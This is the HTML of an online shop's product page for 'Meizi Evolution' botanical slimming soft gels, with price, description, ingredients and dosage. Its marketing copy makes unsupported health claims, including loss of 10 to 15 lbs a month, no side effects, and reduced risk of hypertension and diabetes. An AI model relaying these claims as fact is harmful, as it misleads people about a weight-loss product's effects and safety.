		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x153.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg"><img width="539" height="550" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg" class="wp-post-image wp-post-image" alt="best herbal weight loss pills" title="1a63647e11cc4962f731f03f61913a46.image.539x550" data-caption="" data-src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg" data-large_image="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg" data-large_image_width="539" data-large_image_height="550" decoding="async" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg 539w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x153.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-294x300.jpg 294w" sizes="(max-width: 539px) 100vw, 539px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://naturalslimmingproducts.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://naturalslimmingproducts.com/product-category/meizi-evolution/" class="breadcrumb-link breadcrumb-link-last">
					Meizi Evolution				</a>
							<span class="breadcrumb-last">
					4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="wd-entities-title">
						2 Bottles Original Meizi Evolution Botanical Slimming Soft Gel					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>48.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://naturalslimmingproducts.com/shop/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://naturalslimmingproducts.com/product/6-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://naturalslimmingproducts.com/product/6-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://naturalslimmingproducts.com/product/6-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="wd-entities-title">
						6 Bottles Original Meizi Evolution Botanical Slimming Soft Gel					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;"><strong>Seller Guarantees:</strong> We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!</span></p>
<p><b>Price:</b> $55.00<br />
Shipping Cost:$5+</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
				<p class="first-payment-date"><small></small></p>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-327  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="327"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:327,&quot;parent_product_id&quot;:327,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=327&#038;_wpnonce=328a9f9445"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="327"
		data-product-type="simple"
		data-original-product-id="327"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-id="327" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="327" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://naturalslimmingproducts.com/product-category/meizi-evolution/" rel="tag">Meizi Evolution</a></span>	
				
	</div>

			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&media=https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg&description=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>
ORIGINAL Meizi Evolution Botanical Slimming Soft Gels $5-Authorized Distributor GoodSlimming store
</p>
<h4><strong><br />
4 Bottles(4*30 soft gels)<br />
</strong></h4>
<h6><strong><br />
Meizi Evolution Botanical slimming Soft gel is an evolution in slimming. As a most effective capsule, Meizi Evolution is a giant stand on the shoulders of former Meizitang series products. Meizi Evolution- the best of all botanical slimming products has character of fasting slimming effect which could help you lose weight quickly and safely. MZE is specially developed for American and European people’s physique that are easy get fats accumulate on the waist, belly and legs. If you have ever tried, you will probably never let it go, if you have never known Meizi Evolution, it will not let you down.<br />
</strong></h6>
<p>
Marked MZE, Under the guide of modern nutriology theory, Meizi Evolution Botanical slimming Soft gel maintains the normal diet status according to different stages of slimming, promoting the principle of &#8220;full up and keep a good table, health slimming&#8221; and trying to achieve the following: No anorexia, no acratia, no diarrhea, no necessity to avoid certain food, no necessity to go on a diet, no rebounding, and directional slimming.
</p>
<p>
Weight loss product Meizi Evolution Botanical slimming Soft gel diet pills by natural plant is the most popular slimming method around the globe. Meizi Evolution Botanical slimming Softgel selects the natural plants which have beautifying and slimming effects. The ingredients of Meizi Evolution Slimming Capsule could adjust body&#8217;s function comprehensively in full aspects through their functions of invigorating qi, lowing-down blood fat, removing dampness by diuresis, invigorating the circulation of blood and absorbing clots. No necessity to go on a diet, and no rebounding when taking Meizi Evolution Diet Pills
</p>
<h5><strong><br />
Features:<br />
</strong></h5>
<p>1. Meizi Evolution is a stronger solution of botanical slimming. Quick effects, faster and safer weight loss<br />
2. Extracts from natural botanical extracts without side effects.<br />
3. Boosting fat metabolism and blocking the non-fat material converting into fat.<br />
4. Smoothing the intestines to relax the bowels and cleaning the intestines system.<br />
5. Focus on waist belly and the position where fat easily accumulated characteristic.<br />
6. Reduce the risk of high cholesterol, hypertension and diabetes.</p>
<h5><strong><br />
Ingredients:<br />
</strong></h5>
<p>Xianxian cao, Jobstears, Artemisia Dracunculua, Psyllium Husk, Bmboo Shoot, Lotus Leaf, Tuchahoe, Bitter Orange, Fruit, Acai Berry, Aloe, Chitosan, Garchinia Cambogia, Dietary Fiber, Green tea, Coenzyme Q10, Oriental Water plantain Rhizonme.</p>
<p><strong>[Specification]:</strong> 650mg*30 soft gels<br />
<strong>[Usage &#038; dosage]:</strong> 1 pill a day, Better effect if taken half an hour before or after the breakfast<br />
<strong>[Targeted]:</strong> Focusing on waist, belly and the position where fat easily accumulated.<br />
<strong>[Suitable For]:</strong> General obesity, pubertal fat and postpartum weight gain. Especially effective for people who always fail to reduce weight or those who tend to regain fat. Besides, It is also a good choice for whoever just wants to keep slim.<br />
<strong>[Age]:</strong> Between 18 to 65<br />
<strong>[Unsuitable For]:</strong> Pregnant women and Children, people with kidney and liver failure, high blood pressure or cardiovascular disease etc<br />
<strong>[Safety Instructions]:</strong><br />
1. Do not overtake. 1 time/day, 1 capsule/time (before or after breakfast with 350~500cc water)<br />
2. Not to take Meizi Evolution Soft gel together with other medication.<br />
3. No need to skip meals when taking meizitang slimming capsule.<br />
4. Never consume alcohol when taking Meizitang.<br />
5. Drink more water in case of thirsty.<br />
<strong>[Storage]:</strong> Place in airproof, shady and dry condition. Keep out of reach of children.<br />
<strong>[Shelf Life]:</strong> 24months<script src='' type='text/javascript'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://naturalslimmingproducts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-925"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-334 status-publish last outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="334">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/20-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/20-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">20 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/20-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="334" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/20-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&#038;quantity=1" rel="nofollow" data-product_id="334" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 334 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"69aefb8f-2f74-4cf4-a1ff-9485a9d98e4e","params":{"content_type":"product","content_ids":["334"],"contents":[{"id":"334","quantity":1}],"content_name":"20 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":180,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/20-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="334"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-335 status-publish first outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="335">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/24-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/24-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">24 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/24-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="335" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/24-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&#038;quantity=1" rel="nofollow" data-product_id="335" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 335 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"08cf3f1b-5b5d-48e0-af0b-8d70f2232870","params":{"content_type":"product","content_ids":["335"],"contents":[{"id":"335","quantity":1}],"content_name":"24 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":220,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/24-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="335"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-1306 status-publish last outofstock product_cat-best-sellers-on-amazon product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-meizi-evolution product_cat-meizi-evolution-botanical-slimming-soft-gel product_cat-meizi-super-power-fruits product_cat-meizitang-botanical-slimming-soft-gel product_cat-new-slimming-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1306">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best natural slimming pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best natural slimming pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/4243-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/">Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/" data-key="1f0804ad05" data-product-id="1306" rel="nofollow" data-added-text="Browse Wishlist">
